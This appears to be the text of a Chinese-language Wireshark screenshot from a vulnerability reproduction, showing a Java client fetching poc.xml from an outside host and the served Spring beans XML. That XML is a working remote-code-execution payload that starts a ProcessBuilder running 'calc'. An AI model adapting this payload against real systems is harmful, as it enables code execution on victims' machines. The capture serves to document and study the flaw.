 *Ethernet0
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp.stream eq 1
No. Time Source Destination Protocol Length Info
18 0.014893 192.168.111.136 43.138.65.160 TCP 66 49758 → 8000 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=
19 0.032445 43.138.65.160 192.168.111.136 TCP 60 8000 → 49758 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0 M
20 0.032515 192.168.111.136 43.138.65.160 TCP 54 49758 → 8000 [ACK] Seq=1 Ack=1 Win=64240 Len=0
21 0.033355 192.168.111.136 43.138.65.160 HTTP 262 GET /poc.xml HTTP/1.1
22 0.033471 43.138.65.160 192.168.111.136 TCP 60 8000 → 49758 [ACK] Seq=1 Ack=209 Win=64240 Len=0
23 0.080411 43.138.65.160 192.168.111.136 HTTP/XML 747 HTTP/1.0 200 OK
24 0.080464 192.168.111.136 43.138.65.160 TCP 54 49758 → 8000 [ACK] Seq=209 Ack=695 Win=63547 Len=0
34 0.139548 192.168.111.136 43.138.65.160 TCP 54 49758 → 8000 [FIN, ACK] Seq=209 Ack=695 Win=63547 Len
35 0.139896 43.138.65.160 192.168.111.136 TCP 60 8000 → 49758 [ACK] Seq=695 Ack=210 Win=64239 Len=0
Frame 21: 262 bytes on wire (2096 bits), 262 bytes captured (2096 bits) on interface \Device\NPF_{A620722F-A6EF-4E76-BB14-B5A991E38414}, id 0
Ethernet II, Src: VMware_fd:ea:4d (00:0c:29:fd:ea:4d), Dst: VMware_e8:6c:43 (00:50:56:e8:6c:43)
Internet Protocol Version 4, Src: 192.168.111.136, Dst: 43.138.65.160
Transmission Control Protocol, Src Port: 49758, Dst Port: 8000, Seq: 1, Ack: 1, Len: 208
Hypertext Transfer Protocol
GET /poc.xml HTTP/1.1\r\n
[Expert Info (Chat/Sequence): GET /poc.xml HTTP/1.1\r\n]
[GET /poc.xml HTTP/1.1\r\n]
[Severity level: Chat]
[Group: Sequence]
Request Method: GET
0000 00 50 56 e8 6c 43 00 0c 29 fd ea 4d 08 00 45 00 ·PV·lC·· )··M··E·
0010 00 f8 28 53 40 00 80 06 00 00 c0 a8 6f 88 2b 8a ··(S@··· ····o·+·
0020 41 a0 c2 5e 1f 40 6c e5 99 bf 61 a2 0e a9 50 18 A··^·@l· ··a···P·
0030 fa f0 9e 45 00 00 47 45 54 20 2f 70 6f 63 2e 78 ···E··GE T /poc.x
0040 6d 6c 20 48 54 54 50 2f 31 2e 31 0d 0a 43 61 63 ml HTTP/ 1.1··Cac
0050 68 65 2d 43 6f 6e 74 72 6f 6c 3a 20 6e 6f 2d 63 he-Contr ol: no-c
0060 61 63 68 65 0d 0a 50 72 61 67 6d 61 3a 20 6e 6f ache··Pr agma: no
0070 2d 63 61 63 68 65 0d 0a 55 73 65 72 2d 41 67 65 -cache·· User-Age
0080 6e 74 3a 20 4a 61 76 61 2f 31 2e 38 2e 30 5f 31 nt: Java /1.8.0_1
0090 39 31 0d 0a 48 6f 73 74 3a 20 34 33 2e 31 33 38 91··Host : 43.138
00a0 2e 36 35 2e 31 36 30 3a 38 30 30 30 0d 0a 41 63 .65.160: 8000··Ac
wireshark_Ethernet0RIOQE2.pcapng 分组: 247 · 已显示: 9 (3.6%) 配置: Default
Wireshark · 追踪 HTTP 流 (tcp.stream eq 1) · Ethernet0
GET /poc.xml HTTP/1.1
Cache-Control: no-cache
Pragma: no-cache
User-Agent: Java/1.8.0_191
Host: 43.138.65.160:8000
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.6.8
Date: Thu, 16 Nov 2023 02:23:21 GMT
Content-type: text/xml
Content-Length: 509
Last-Modified: Thu, 16 Nov 2023 02:02:22 GMT
<?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="
http://www.springframework.org/schema/beans
http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg >
<list>
<value>calc</value>
</list>
</constructor-arg>
</bean>
</beans>
1 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (901 bytes) Show data as ASCII
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help